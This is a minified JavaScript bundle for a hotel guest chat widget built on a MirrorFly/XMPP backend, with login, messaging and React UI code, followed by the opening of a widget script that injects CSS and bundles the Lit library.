n=new URL(this.options.apiBaseUrl??wt);this.host=n.hostname.replace(/^api(?=[.-])/,"xmpp"),this.xmpp=Z.client({service:this.options.wsBaseUrl,username:this.options.username,password:this.options.password,resource:typeof crypto<"u"&&"randomUUID"in crypto?`Web-${crypto.randomUUID()}`:`Web-${Math.random().toString(36).slice(2)}`}),this.xmpp.on("online",async()=>{await this.xmpp.send(Z.xml("presence"));try{await this.xmpp.send(Z.xml("iq",{type:"set",id:"enable-carbons"},Z.xml("enable",{xmlns:"urn:xmpp:carbons:2"}))),F.log("Carbons enabled")}catch(i){F.warn("Failed to enable carbons",i)}}),this.xmpp.on("offline",()=>{F.log("Received offline")}),this.xmpp.on("error",i=>{F.log("XMPPClient error",i)}),this.xmpp.on("stanza",async i=>{var o,d,h,u;if(i.is("iq")&&i.getChild("ping","urn:xmpp:ping")||!i.is("message")||i.attrs.xmlns!=="jabber:client")return;const a=mi(i);if(a){(d=(o=this.options.callbackListeners)==null?void 0:o.archiveChatListener)==null||d.call(o,a);return}const c=await Si(this.xmpp,i,this.options.username,this.host);c&&((u=(h=this.options.callbackListeners)==null?void 0:h.messageListener)==null||u.call(h,c))}),this.xmpp.start().catch(i=>F.error("XMPPClient error",i))}async disconnect(){await this.xmpp.close()}}const bi=({url:r,headers:e})=>async()=>await I({method:"PATCH",url:r,headers:e}),Ei=({url:r,token:e,headers:n})=>async()=>await I({url:r,method:"POST",headers:{Authorization:e,...n}}),ki=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{Authorization:e,...n}}),_i=({url:r,token:e,headers:n})=>async t=>await I({url:r,method:"POST",headers:{Authorization:e,...n},body:t}),Ti=({url:r,headers:e})=>async()=>({data:await I({method:"GET",url:r,headers:e}),status:200,message:"Data retrieved successfully"}),Ci=({url:r,headers:e})=>async()=>({data:await I({method:"GET",url:r,headers:e}),status:200,message:"Data retrieved successfully"}),Li=({url:r,headers:e})=>async()=>({data:await I({method:"GET",url:r,headers:e}),status:200,message:"Data retrieved successfully"}),Ai=({url:r,headers:e})=>async n=>({data:await I({method:"PUT",url:r,body:n,headers:e}),status:200,message:"Data retrieved successfully"});class Cs{static configure(e){this.apiLinksStatic=e}static async goodstayCredentials(e,n){return await Ti({url:this.apiLinksStatic.goodstayCredentials(e),headers:n})()}static async teamjetCredentials(e,n){return await Ci({url:this.apiLinksStatic.teamjetCredentials(e),headers:n})()}static async getHotelSettings(e,n){return await Li({url:this.apiLinksStatic.hotelSettings(e),headers:n})()}static async updateHotelSettings(e,n,t){return await Ai({url:this.apiLinksStatic.hotelSettings(e),headers:t})(n)}}T(Cs,"apiLinksStatic");const Mi=({url:r,headers:e})=>async n=>await I({method:"PUT",url:r,headers:e,body:n});class Ri{constructor(e){T(this,"options",{licenseKey:null,wsBaseUrl:wt});T(this,"customHeaders",{});T(this,"userToken",null);T(this,"authType",null);T(this,"apiLinks");T(this,"httpApi",Cs);T(this,"_isGoodstayPayloadGuard",e=>"uuid"in e);T(this,"_isTeamjetPayloadGuard",e=>"tjUserId"in e);if(!(e!=null&&e.licenseKey))throw new Error("Missing required licenseKey");e&&(this.options={...this.options,...e}),this.apiLinks=new dn(this.options),this.httpApi.configure(this.apiLinks)}async withAuthRetry(e){var t,s;const n=await e();if((n==null?void 0:n.status)===401){if(!this.options.username||!this.options.password)throw new Error("Missing options for re-login");const i=await zt(this.apiLinks.login(),this.customHeaders)({username:this.options.username,password:this.options.password});if(new ns({...this.options,wsBaseUrl:this.options.wsBaseUrl,username:this.options.username,password:this.options.password,callbackListeners:(t=this.options)==null?void 0:t.callbackListeners}),!(i!=null&&i.data))throw new Error("Re-login failed");if(this.userToken=(s=i.data)==null?void 0:s.token,!this.userToken)throw new Error("Re-login failed");return await e()}else return n}async login(e,n={}){var i,a,c;if(this.authType=null,!((i=this.options)!=null&&i.licenseKey))throw new Error("Missing required licenseKey");this.customHeaders={...this.customHeaders,...n};let t=null;if(this._isGoodstayPayloadGuard(e)){const o=await this.httpApi.goodstayCredentials(e,this.customHeaders);if(!(o!=null&&o.data))throw new Error(o.message);t=o.data,this.authType="goodstay"}if(this._isTeamjetPayloadGuard(e)){const o=await this.httpApi.teamjetCredentials(e,this.customHeaders);if(!(o!=null&&o.data))throw new Error(o.message);t=o.data,this.authType="teamjet"}if(!t)throw new Error("Missing credentials");const s=await zt(this.apiLinks.login(),this.customHeaders)({username:t.mirrorflyUsername,password:t.mirrorflyPassword});if(!(s!=null&&s.data))throw new Error("Failed to login");return(a=s==null?void 0:s.data)!=null&&a.token&&(this.userToken=s.data.token,this.options.username=t.mirrorflyUsername,this.options.password=t.mirrorflyPassword,new ns({username:t.mirrorflyUsername,password:t.mirrorflyPassword,...this.options,callbackListeners:(c=this.options)==null?void 0:c.callbackListeners})),{...t,...s.data}}async groupsList(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");if(!this.options.licenseKey)throw new Error("Missing required licenseKey");return await tn({url:this.apiLinks.groupList({...e,licenseKey:this.options.licenseKey}),token:this.userToken,headers:this.customHeaders})()})}async groupDetails(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await rn({url:this.apiLinks.groupDetails(e),token:this.userToken,headers:this.customHeaders})()})}async groupUpdate(e,n,t){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await Mi({url:this.apiLinks.groupUpdate(e,this.userToken),headers:{...t??{},...this.customHeaders}})(n)})}async groupMembers(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await nn({url:this.apiLinks.groupMembers(e),token:this.userToken,headers:this.customHeaders})()})}async sendMessage(e,n){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");const t=this.authType==="goodstay"?this.apiLinks.sendMessage():this.apiLinks.sendMessageREST(this.userToken);return await on({url:t,token:this.userToken,headers:{...n??{},...this.customHeaders}})(e)})}async seenMessage(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");const n=this.authType==="teamjet"?this.apiLinks.seenMessageREST(this.userToken):this.apiLinks.seenMessage();return await _i({url:n,token:this.userToken,headers:this.customHeaders})(e)})}async recentChats(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");const n=this.apiLinks.recentChats({token:this.userToken,...e||{}});return await an({url:n,headers:this.customHeaders})()})}async detailsChat(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await cn({url:this.apiLinks.detailsChat(e),token:this.userToken,headers:this.customHeaders})()})}async chatHistory(e){return this.withAuthRetry(async()=>{const n=this.authType==="goodstay";if(!this.userToken)throw new Error("Missing required userToken");return await un({url:this.apiLinks.chatHistory({...e,token:this.userToken,isGS:n}),headers:{...this.customHeaders,...n?{authorization:this.userToken}:{}}})()})}async archivedChatList(){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await ln({url:this.apiLinks.archivedChatList(),token:this.userToken,headers:this.customHeaders})()})}async archiveChat(e){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");const n=this.apiLinks.archiveChat({...e,token:this.userToken});return await bi({url:n,headers:this.customHeaders})()})}async unreadMessageCount(){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");const e=this.authType==="teamjet"?this.apiLinks.unreadMessageCountREST(this.userToken):this.apiLinks.unreadMessageCount();return await ki({url:e,token:this.userToken,headers:this.customHeaders})()})}async readAll(){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await Ei({url:this.apiLinks.readAll(),token:this.userToken,headers:this.customHeaders})()})}async downloadMedia(e,n){return this.withAuthRetry(async()=>{if(!this.userToken)throw new Error("Missing required userToken");return await sn({url:this.apiLinks.downloadMedia(e),token:this.userToken,headers:{...n??{},...this.customHeaders}})()})}}const $o=r=>(window.URL||window.webkitURL).createObjectURL(r),qo=r=>(window.URL||window.webkitURL).revokeObjectURL(r),Pi=r=>{var e,n,t;try{const s=U.get(Te.MIRRORFLY_USERNAME,"sessionStorage");if(!s)throw new Error("[messageListener]: userData is missing");if(r!=null&&r.msgBody&&(r!=null&&r.msgId)&&(r==null?void 0:r.msgType)!=="delivered"){const i=ys(r.msgBody.utcTimestamp).utc().format(`${ps} ${fs}`),a=r.fromUserId,c=(n=(e=r.msgBody)==null?void 0:e.media)==null?void 0:n.file_url,o={...r.msgBody,fromUser:a,isSelfMessage:a===s,messageId:r.msgId,messageType:r.msgBody.message_type,sentTime:i,...(t=r.msgBody)!=null&&t.media?{media:{...r.msgBody.media,fileUrl:c}}:{}};ms.emit("CHAT_NEW_MESSAGE",{message:o})}}catch(s){X(s),console.error(s)}},Oi="https://chat-api.chats.goodstay.io/api/v1",ji="https://api.chats.goodstay.io/rest",Ii="wss://xmpp.chats.goodstay.io:5280/websocket",Ui="41RFzMGjy15zEnnrVcy1KQ2d5M5eyd",ue=new Ri({apiBaseUrl:Oi,restApiBaseUrl:ji,wsBaseUrl:Ii,licenseKey:Ui,callbackListeners:{messageListener:Pi}}),Ni=r=>{Ce.get(Nt).some(e=>e.id===r.id)||Ce.set(Nt,e=>[...e,{...r,sentTime:r.sentTime?r.sentTime:new Date().toLocaleString("en-CA",{hour12:!1}).replace(",",""),isSelfMessage:!0,id:r.id?r.id:new Date().valueOf()}])},zi=({message:r,messageType:e="text",...n})=>{let t=null;try{const s=U.get(Te.MIRRORFLY_CHAT_GROUP_ID,"sessionStorage");if(!s)throw new Error("[sendMessage]: chatGroupId is missing");t={chatType:"groupchat",toUser:s,messageType:e,...r?{message:r}:{},...n}}catch(s){X(s),console.error(s)}return t},Ls=async({message:r,messageType:e="text",onFinish:n,onSuccess:t,errorMessage:s,...i})=>{const a=zi({message:r,messageType:e,...i});try{if(!a)throw new Error("[sendMessage]: payload missing");const c=en();await ue.sendMessage(a,c),t&&t()}catch(c){X(c),vs(s),a&&Ni(a),console.error(c)}finally{n()}},is=10,Hi=[".jpg",".jpeg",".png",".webp",".heic",".gif",".jfif"],os=["image/*",".pdf",".doc",".docx",".xls",".xlsx",".txt",...Hi],Di=r=>Math.floor(r/1e6),Bi=()=>{const r=ie("common"),[e,n]=M.useState(!1),t=M.useRef(null),s=c=>{n(!0),Ls({file:c,messageType:"file",errorMessage:r("chat.errors.failedSendMessage"),onFinish:()=>{n(!1)}})},i=c=>{var o;(o=t.current)!=null&&o.value&&(t.current.value=""),vs(c)},a=c=>{var u;const o=(u=c.target.files)==null?void 0:u[0];if(!o)return;const d=Di(o.size)>=is;if(!os.some(l=>o.type.includes(l.replace(".",""))))return i(r("chat.errors.unsupportedFile"));if(d)return i(r("chat.errors.fileSize",{size:is}));s(o)};return C.jsx(Fi,{disabled:e,type:"button",variant:"secondary",children:e?C.jsx(qi,{}):C.jsxs(C.Fragment,{children:[C.jsx($i,{}),C.jsx("label",{children:C.jsx("input",{ref:t,type:"file",accept:os.join(", "),onChange:a})})]})})},Fi=D(Le)(({theme:r})=>V`
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 47px;
    height: 47px;
    padding: 0;
    border-radius: 100vmax;
    background-color: ${r.colors.background.primary};

    label {
      position: absolute;
      width: 100%;
      height: 100%;
      cursor: pointer;

      input[type='file'] {
        display: none;
      }
    }
  `),$i=D(Ys).withConfig({shouldForwardProp:r=>!["isDisabled"].includes(r)})(({theme:r})=>V`
    color: ${r.colors.text.disabled};
    width: 30px;
    height: 30px;
  `),qi=D(js)`
  width: 38px;
  height: 38px;
  border: 2px solid ${({theme:r})=>r.colors.text.accent};
  border-top-color: transparent;
`,Ki=({isDisabled:r,onClick:e})=>C.jsx(Gi,{disabled:r,type:"button",onClick:()=>e(),variant:"accent",children:C.jsx(Wi,{isDisabled:r})}),Gi=D(Le)(({theme:r})=>V`
    max-width: 47px;
    min-width: 47px; // fix button squash ios
    height: 47px;
    padding: 12px;
    border-radius: 100vmax;
    &:disabled {
      background-color: ${r.colors.background.accent10};
    }
  `),Wi=D(Vs).withConfig({shouldForwardProp:r=>!["isDisabled"].includes(r)})(({theme:r})=>V`
    color: ${r.colors.background.primary};
  `);function Xi(r,e){if(r==null)return{};var n={};for(var t in r)if({}.hasOwnProperty.call(r,t)){if(e.indexOf(t)!==-1)continue;n[t]=r[t]}return n}var Yi=M.useLayoutEffect,Vi=function(e){var n=gt.useRef(e);return Yi(function(){n.current=e}),n},as=function(e,n){if(typeof e=="function"){e(n);return}e.current=n},Ji=function(e,n){var t=gt.useRef();return gt.useCallback(function(s){e.current=s,t.current&&as(t.current,null),t.current=n,n&&as(n,s)},[n])},cs={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0",display:"block"},Qi=function(e){Object.keys(cs).forEach(function(n){e.style.setProperty(n,cs[n],"important")})},us=Qi,N=null,ls=function(e,n){var t=e.scrollHeight;return n.sizingStyle.boxSizing==="border-box"?t+n.borderSize:t-n.paddingSize};function Zi(r,e,n,t){n===void 0&&(n=1),t===void 0&&(t=1/0),N||(N=document.createElement("textarea"),N.setAttribute("tabindex","-1"),N.setAttribute("aria-hidden","true"),us(N)),N.parentNode===null&&document.body.appendChild(N);var s=r.paddingSize,i=r.borderSize,a=r.sizingStyle,c=a.boxSizing;Object.keys(a).forEach(function(l){var g=l;N.style[g]=a[g]}),us(N),N.value=e;var o=ls(N,r);N.value=e,o=ls(N,r),N.value="x";var d=N.scrollHeight-s,h=d*n;c==="border-box"&&(h=h+s+i),o=Math.max(h,o);var u=d*t;return c==="border-box"&&(u=u+s+i),o=Math.min(u,o),[o,d]}var hs=function(){},eo=function(e,n){return e.reduce(function(t,s){return t[s]=n[s],t},{})},to=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak","wordSpacing","scrollbarGutter"],ro=!!document.documentElement.currentStyle,so=function(e){var n=window.getComputedStyle(e);if(n===null)return null;var t=eo(to,n),s=t.boxSizing;if(s==="")return null;ro&&s==="border-box"&&(t.width=parseFloat(t.width)+parseFloat(t.borderRightWidth)+parseFloat(t.borderLeftWidth)+parseFloat(t.paddingRight)+parseFloat(t.paddingLeft)+"px");var i=parseFloat(t.paddingBottom)+parseFloat(t.paddingTop),a=parseFloat(t.borderBottomWidth)+parseFloat(t.borderTopWidth);return{sizingStyle:t,paddingSize:i,borderSize:a}},no=so;function At(r,e,n){var t=Vi(n);M.useLayoutEffect(function(){var s=function(a){return t.current(a)};if(r)return r.addEventListener(e,s),function(){return r.removeEventListener(e,s)}},[])}var io=function(e,n){At(document.body,"reset",function(t){e.current.form===t.target&&n(t)})},oo=function(e){At(window,"resize",e)},ao=function(e){At(document.fonts,"loadingdone",e)},co=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],uo=function(e,n){var t=e.cacheMeasurements,s=e.maxRows,i=e.minRows,a=e.onChange,c=a===void 0?hs:a,o=e.onHeightChange,d=o===void 0?hs:o,h=Xi(e,co),u=h.value!==void 0,l=M.useRef(null),g=Ji(l,n),b=M.useRef(0),w=M.useRef(),E=function(){var A=l.current,p=t&&w.current?w.current:no(A);if(p){w.current=p;var f=Zi(p,A.value||A.placeholder||"x",i,s),m=f[0],S=f[1];b.current!==m&&(b.current=m,A.style.setProperty("height",m+"px","important"),d(m,{rowHeight:S}))}},R=function(A){u||E(),c(A)};return M.useLayoutEffect(E),io(l,function(){if(!u){var P=l.current.value;requestAnimationFrame(function(){var A=l.current;A&&P!==A.value&&E()})}}),oo(E),ao(E),M.createElement("textarea",Is({},h,{onChange:R,ref:g}))},lo=M.forwardRef(uo);const ho=({handleChange:r,value:e})=>{const n=ie("common"),t=s=>{!s.shiftKey&&s.key==="Enter"&&s.preventDefault()};return C.jsx(po,{minRows:1,maxRows:7,onChange:r,value:e,onKeyDown:t,placeholder:n("chat.messageInputPlaceholder")})},po=D(lo)(({theme:r})=>V`
    width: 100%;
    max-height: 160px;
    resize: none;
    padding: 14px 16px;
    font-size: 16px;
    font-family:
      Inter,
      Arial,
      Verdana,
      Tahoma,
      Trebuchet MS,
      sans-serif;
    border: none;
    border-radius: ${r.borderRadius.chatInput};
    outline: none;
    scrollbar-gutter: stable;

    &::-webkit-scrollbar {
      width: 4px;
    }
    &::-webkit-scrollbar-track {
      background: transparent;
    }
    &::-webkit-scrollbar-thumb {
      background: ${r.colors.border.enabled};
    }
    &::-webkit-scrollbar-thumb:hover {
      background: ${r.colors.border.hover};
    }
  `),fo=({isSocketReady:r})=>{const e=ie("common"),[n,t]=M.useState(""),[s,i]=M.useState(!1),a=!n.trim(),c=!r||a||s,o=u=>{t(u.target.value)},d=()=>{i(!0),Ls({message:n,errorMessage:e("chat.errors.failedSendMessage"),onFinish:()=>{i(!1),t("")}})},h=u=>{if(c)return;const l=u.key==="Enter";u.shiftKey&&l||(l||u.ctrlKey&&l)&&(u.preventDefault(),d())};return C.jsx(mo,{children:C.jsxs(go,{onKeyUp:h,children:[C.jsx(Bi,{}),C.jsx(ho,{handleChange:o,value:n}),C.jsx(Ki,{onClick:d,isDisabled:c})]})})},mo=D.footer(({theme:r})=>V`
    padding: 10px 16px;
    max-height: 112px;
    border-top: 1px solid ${r.colors.border.enabled};
    background-color: ${r.colors.background.secondary};
  `),go=D.form`
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
`,yo=()=>{U.set(z.CHAT_LAST_TIME_OPENED,ys().utc().format(`${ps} ${fs}`))},As=({isLoading:r})=>{const{data:e}=gs(),n=ce(J),t=M.useCallback(()=>{n(!1),r||yo(),window.parent.postMessage("CHAT_CLOSED","*"),ms.emit("CHAT_MODAL",{isOpen:!1})},[r,n]);return C.jsxs(wo,{children:[C.jsx(Us,{src:String(e==null?void 0:e.logoImage),width:40,height:40,style:{borderRadius:"99vmax"}}),C.jsx(yt,{variant:"heading",ellipsisLineClamp:1,children:e==null?void 0:e._nf_name}),C.jsx(vo,{variant:"secondary",onClick:t,children:C.jsx(Ns,{width:16,height:16})})]})},wo=D.header(({theme:r})=>V`
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
    min-height: 56px;
    border-bottom: 1px solid ${r.colors.border.enabled};
    z-index: 1;
    padding: 0 16px;
  `),vo=D(Le)`
  width: 56px;
  height: 34px;
  display: grid;
  place-items: center;
  padding: 0;
`,xo=()=>{const r=ie("basket-page"),e=ie("common"),n=H(Ds),[t,s]=oe(xt),{isCustomRoom:i,handleChange:a,handleSave:c,suggestions:o,isError:d,isLoading:h,errorMessage:u}=Bs(),l=n!=null&&n.name&&(n==null?void 0:n.type)!==Fs.Custom?n==null?void 0:n.name:"",g=!l||h,b=()=>{g||c(()=>{s(!1)})};return M.useEffect(()=>{t&&l&&!i&&U.get(z.CHAT_LAST_TIME_OPENED)&&s(!1)},[t,l,i,s]),C.jsxs(ws,{children:[C.jsx(As,{}),C.jsxs(ds,{as:"main","data-container":!0,style:{display:"flex",flexDirection:"column",justifyContent:"center"},children:[C.jsx(yt,{as:"h2",align:"center",style:{maxWidth:"300px",margin:"0 auto"},children:e("chat.enterChatDisclaimer")}),C.jsx(Js,{defaultValue:l,placeholder:r("roomNumber",{room:""}),onChange:w=>a(w),errorMessage:d?u:"",suggestions:o,dropdownPosition:"down","data-testid":"roomNumberInput"}),C.jsx(Le,{isWide:!0,variant:"accent",onClick:b,disabled:g,"data-testid":"readyBtn",children:C.jsx(yt,{as:"span",color:"contrast",weight:"600",children:e("chat.enterChat")})})]})]})},So=M.lazy(()=>zs(async()=>{const{Messages:r}=await import("./Messages-C7Bh8XGV.js");return{Messages:r}},__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15])).then(({Messages:r})=>({default:r}))),Ko=({isLoading:r,messages:e})=>{Zs();const n=Ae();return H(xt)&&!n?C.jsx(xo,{}):C.jsx($s,{store:Ce,children:C.jsx(ds,{as:"main","data-container":!0,style:{padding:0},children:C.jsxs(ws,{children:[C.jsx(As,{isLoading:r}),r?C.jsx(Hs,{}):C.jsx(So,{messages:e}),C.jsx(fo,{isSocketReady:!r})]})})})},bo=async({uuid:r,hotelKey:e,roomId:n,surname:t,referrer:s})=>{try{if(!r)throw new Error("[LOGIN]: uuid is missing");if(!e)throw new Error("[LOGIN]: hotelKey is missing");if(!s)throw new Error("[LOGIN]: referrer is missing");const i={uuid:r,hotelKey:e,referrer:s,...n&&{roomId:n},...t&&{surname:t}},a=await ue.login(i);return a&&(U.set(Te.MIRRORFLY_USERNAME,a.mirrorflyUsername,"sessionStorage"),U.set(Te.MIRRORFLY_CHAT_GROUP_ID,a.chatGroupId,"sessionStorage")),a}catch(i){X(i),console.error(i)}},Eo=({isWidget:r})=>{const e=U.get(z.WIDGET_ORIGIN),[n,t]=M.useState(""),s=ce(J);return M.useEffect(()=>{if(!r)return;const i=a=>{var c;a.data==="INIT"&&U.set(z.WIDGET_ORIGIN,a.origin),a.data==="CHAT_OPENED"&&s(!0),a.data==="CHAT_CLOSED"&&s(!1),(c=a.data)!=null&&c.USER_ID&&t(a.data.USER_ID.replaceAll('"',""))};return window.addEventListener("message",i),window.parent.postMessage("HOOP_READY","*"),()=>{window.removeEventListener("message",i)}},[r,s]),{origin:e,userIdFromWidget:n}},ko=()=>{const[r,e]=oe(Ws),n=Ae(),{origin:t,userIdFromWidget:s}=Eo({isWidget:n});return M.useEffect(()=>{if(r)return;const i=U.get(z.HOOP_USER_ID);if(i)return e(i);if(n)return!t||!s?void 0:(U.set(z.HOOP_USER_ID,s),e(s));const a=Qs();e(a),U.set(z.HOOP_USER_ID,a)},[s,n,t,r,e]),r},_o=()=>{var g;const[r,e]=oe(St),[n,t]=oe(Xs),s=ko(),i=H(J),a=U.get(z.IS_CHAT_HAS_CREDENTIALS),c=H(xt),{data:o}=gs(),d=U.get(z.ROOM),{basket:h}=qs(),u=Ae(),l=u?"WIDGET":"GS";M.useEffect(()=>{if(r||!s||c&&!d&&!u||!a&&!i||a&&i||n)return;(async()=>{var w;t(!0);try{const E=await bo({uuid:s,hotelKey:((w=o==null?void 0:o.teamjet)==null?void 0:w.foreignHotelKey)||"",roomId:(d==null?void 0:d.id)||"",surname:(h==null?void 0:h.lastName)||"",referrer:l});e(E),U.set(z.IS_CHAT_HAS_CREDENTIALS,!0)}catch(E){X(E),console.error(E)}})()},[s,r,(g=o==null?void 0:o.teamjet)==null?void 0:g.foreignHotelKey,d==null?void 0:d.id,h==null?void 0:h.lastName,l,e,u,i,a,c,d,n,t])},To=r=>{if(!r)return[];const e=U.get(z.CHAT_LAST_TIME_OPENED);if(!e)return r;const n=r.findIndex(t=>!t.isSelfMessage&&new Date(t.sentTime)>new Date(e));return n!==-1&&(r[n].isNewMessage=!0),r},Co=async({userData:r})=>{var e;try{if(!r)throw new Error("[getChatHistory]: userData is missing");const n=await ue.chatHistory({chatType:"groupchat",participant:r.chatGroupId,size:1e3});if(n.status!==200)throw new Error(JSON.stringify(n));return(((e=n==null?void 0:n.data)==null?void 0:e.chatList)||[]).flatMap(s=>s.messageType==="0"?[]:[{...s,isSelfMessage:s.fromUser===r.mirrorflyUsername}])}catch(n){X(n),console.error(n)}},Ms=async()=>{var r;try{const e=await ue.unreadMessageCount();if(e.status!==200)throw new Error(JSON.stringify(e));return((r=e.data)==null?void 0:r.unread)??0}catch(e){X(e),console.error(e)}},Rs=async()=>{try{const r=await ue.readAll();if(r.status!==200)throw new Error(JSON.stringify(r))}catch(r){X(r),console.error(r)}},Lo=()=>{const[r,e]=M.useState(!0),[n,t]=oe(Et),s=H(St),i=H(J),a=ce(bt),c=M.useRef(!0);return M.useEffect(()=>{if(!s)return;(async()=>{try{if(e(!0),c.current){const d=await Ms();a(d??0),c.current=!1}if(i){await Rs(),a(0);const d=await Co({userData:s});t(To(d||[]))}}catch(d){X(d),console.log(d)}finally{e(!1)}})()},[s,i,a,t]),{isLoading:r,messages:n}},Ao=()=>{const{state:r,emit:e}=Ks("CHAT_NEW_MESSAGE"),n=ce(Et),t=H(J);M.useEffect(()=>{(async()=>{r!=null&&r.message&&(n(i=>[...i,r.message]),t&&await Rs())})()},[r.message,t,n,e])},Mo="/assets/chat_message_notification-D1BuP_Bo.wav",Ro=()=>{const r=H(bt),e=H(J);M.useEffect(()=>{if(!r||e)return;(async()=>{try{await new Audio(Mo).play()}catch(t){console.error(t)}})()},[r,e])},Po=({unreadCount:r})=>{const e=U.get(z.WIDGET_ORIGIN);typeof window<"u"&&e&&window.parent.postMessage({unreadCount:r},e)},Oo=()=>{const r=H(St),e=H(J),n=ce(bt),t=H(Et),s=Ae();M.useEffect(()=>{var a;const i=(a=t[t.length-1])==null?void 0:a.isSelfMessage;!e&&!i&&r&&(async()=>{try{const o=await Ms()??0;n(o),s&&Po({unreadCount:o})}catch(o){console.error(o)}})()},[e,t,r,n,s])},Go=()=>{_o(),Ao(),Oo(),Ro();const{isLoading:r,messages:e}=Lo();return{isLoading:r,messages:e}};export{Hi as A,Ko as C,Zs as a,ue as b,Ls as c,en as g,yo as h,vs as s,Go as u,$o as w,qo as y};


--- FILE ---
content_type: text/javascript
request_url: https://668205.selcdn.ru/goodstay/scripts/widget.min.js?t=1770037573632
body_size: 55911
content:
(function(){"use strict";try{if(typeof document<"u"){var t=document.createElement("style");t.appendChild(document.createTextNode(":root{--bobber-container-right-sm: 20px;--bobber-container-right: 20px;--bobber-container-bottom-sm: 50px;--bobber-container-bottom: 50px;--bobber-container-z-index: 10;--bobbers-gap: 7px;--goodstay-iframe-z-index: 10;--button-close-z-index: 100;--bobber-button-background-sm: white;--bobber-button-background: white;--bobber-button-image-sm: url(https://668205.selcdn.ru/goodstay/widget-assets/hotel-logo.jpg);--bobber-button-image: url(https://668205.selcdn.ru/goodstay/widget-assets/hotel-logo.jpg);--bobber-button-shadow-sm: drop-shadow(0px 0px 13px rgba(0, 0, 0, .25));--bobber-button-shadow: drop-shadow(0px 0px 13px rgba(0, 0, 0, .25));--bobber-button-tips-display-sm: flex;--bobber-button-tips-display: flex;--bobber-button-tips-background-sm: white;--bobber-button-tips-background: white;--bobber-button-width-sm: 80px;--bobber-button-width: 80px;--bobber-button-height-sm: 80px;--bobber-button-height: 80px;--bobber-button-color-sm: #FF5400;--bobber-button-color: #FF5400;--messengers-container-z-index: 3;--bobber-messengers-button-width-sm: 62px;--bobber-messengers-button-width: 62px;--bobber-messengers-button-height-sm: 62px;--bobber-messengers-button-height: 62px;--bobber-messengers-telegram: url(https://668205.selcdn.ru/goodstay/widget-assets/tg-only.gif);--bobber-messengers-whatsapp: url(https://668205.selcdn.ru/goodstay/widget-assets/wa-only.gif);--bobber-messengers-max: url(https://668205.selcdn.ru/goodstay/widget-assets/m.gif);--bobber-messengers-whatsapp-max: url(https://668205.selcdn.ru/goodstay/widget-assets/wa+m.gif);--bobber-messengers-whatsapp-telegram: url(https://668205.selcdn.ru/goodstay/widget-assets/wa+tg.gif);--bobber-messengers-whatsapp-telegram-max: url(https://668205.selcdn.ru/goodstay/widget-assets/tg+wa+m.gif);--bobber-messengers-telegram-max: url(https://668205.selcdn.ru/goodstay/widget-assets/tg+m.gif);--chat-container-z-index: 2;--chat-button-background-sm: white;--chat-button-background: white;--chat-button-image-sm: url(https://668205.selcdn.ru/goodstay/widget-assets/chat.svg);--chat-button-image: url(https://668205.selcdn.ru/goodstay/widget-assets/chat.svg);--chat-button-width-sm: 62px;--chat-button-width: 62px;--chat-button-height-sm: 62px;--chat-button-height: 62px}")),document.head.appendChild(t)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}})();
(function(){"use strict";/**
 * @license
 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */var qe;const Y=globalThis,re=Y.ShadowRoot&&(Y.ShadyCSS===void 0||Y.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,ne=Symbol(),_e=new WeakMap;let ye=class{constructor(e,t,o){if(this._$cssResult$=!0,o!==ne)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o;const t=this.t;if(re&&e===void 0){const o=t!==void 0&&t.length===1;o&&(e=_e.get(t)),e===void 0&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),o&&_e.set(t,e))}return e}toString(){return this.cssText}};const We=s=>new ye(typeof s=="string"?s:s+"",void 0,ne),m=(s,...e)=>{const t=s.length===1?s[0]:e.reduce((o,i,r)=>o+(n=>{if(n._$cssResult$===!0)return n.cssText;if(typeof n=="number")return n;throw Error("Value passed to 'css' function must be a 'css' function result: "+n+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(i)+s[r+1],s[0]);return new ye(t,s,ne)},Ke=(s,e)=>{if(re)s.adoptedStyleSheets=e.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet);else for(const t of e){const o=document.createElement("style"),i=Y.litNonce;i!==void 0&&o.setAttribute("nonce",i),o.textContent=t.cssText,s.appendChild(o)}},we=re?s=>s:s=>s instanceof CSSStyleSheet?(e=>{let t="";for(const o of e.cssRules)t+=o.cssText;return We(t)})(s):s;/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
